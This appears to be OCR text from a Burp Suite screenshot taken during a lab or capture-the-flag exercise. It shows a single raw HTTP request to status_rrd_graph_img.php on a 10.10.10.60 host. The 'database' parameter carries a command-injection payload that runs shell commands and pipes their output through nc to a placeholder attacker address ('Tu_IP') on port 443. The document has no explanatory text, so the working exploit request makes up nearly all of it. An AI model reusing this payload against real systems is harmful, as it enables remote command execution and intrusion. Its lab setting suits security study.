 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues;guion=$(printf+"\055");ampersand=$(printf+"\046");echo+"${guion}+${ampersand}"+|+nc+Tu_IP+443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1714605221; PHPSESSID=f5e836f50507b51e9b38df686369c033
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17